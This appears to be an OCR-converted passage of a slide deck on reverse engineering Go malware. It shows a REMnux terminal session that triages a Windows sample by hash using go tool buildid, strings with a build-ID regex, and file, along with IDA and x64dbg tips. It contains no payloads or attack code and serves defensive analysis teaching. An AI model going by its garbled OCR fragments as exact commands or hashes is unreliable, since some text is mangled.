



- As analyzing malware threats is usually a time consuming task, so it is **NOT** our goal here **to analyze a whole malware sample (not even close), but only to comment few pieces of code to highlight one or another point.**
- Additional point: either "method" or "function" nomenclature can be used with same **effect, though there's a small difference between them.**
- Technically, functions are usually declared by specify argument's types, body and return **values, while method are defined as having a receiver (class), but it isn't fundamental to understand concepts here.**
- **Once again, all Go source code snipets have been extracted/based from go.dev and pkg.go.dev because learning the source code is critical to get a better understanding on Go Reversing!** ☺





50

remnux@remnux:~/malware/golang\$ remnux@remnux:~/malware/golang\$ go tool buildid 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334f c9.exe z5cuUzBjQl9JEBHZbbsx/fh8JGYan3M7yk1LxvER2/afd4PGN07ThW6ijxpp4k/z7frL 2dqIBzytg9fQlU remnux@remnux:~/malware/golang\$ remnux@remnux:~/malware/golang\$ qo version 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.ex 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe:|go1.14.12| remnux@remnux:~/malware/qolanq\$ remnux@remnux:~/malware/golang\$ strings -af 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.e PLO xe |grep -E "((\"?)([a-zA-Z0-9\_-]{20})\/)(([a-zA-Z0-9\_-]{20})\/([a-zA-Z0-9\_-]){20}\/([a-zA-Z0-9\_-]){20}(\"?)\$) Go build ID: "z5cuUzBjQl9JEBHZbbsx/fh8J 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe: GYan3M7yk1LxvER2/afd4PGN07ThW6ijxpp4k/z7frL\_2dqIBzytg9fQlU" remnux@remnux:~/malware/golang\$ remnux@remnux:~/malware/golang\$ file 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe: PE32+ executable (console) x86-64 (strip ped to external PDB), for MS Windows remnux@remnux:~/malware/qolanq\$ remnux@remnux:~/malware/golang\$ strings -a 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.ex e I wc -l 87292 remnux@remnux:~/malware/golang\$ remnux@remnux:~/malware/gol<u>ang\$</u> ls -lh 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9.exe -rwxr--r-- 1 remnux remnux|6.1M|Oct 25 21:56 4961954c47ef2395dd73b8cc4bb36827f71e08a13f9ec4cc1daba51715334fc9. exe

ALEXANDRE BORGES – REVERSE ENGINEER/EXPLOIT DEVELOPER/PROGRAMMER

NEER,

**BOR** 









▪ **A quite common approach for strings is creating a structure similar to:**



- Afterwards, we can eventually apply it on through ALT-Q hotkey and T hotkey to a **structure offset.**
- Although our presentation is focused on static analysis, all renamed functions could be **transfered to x64dbg by using any of the following plugins:**
	- **Labeless: https://github.com/a1ext/labeless**
	- **x64dbgida: https://github.com/x64dbg/x64dbgida**

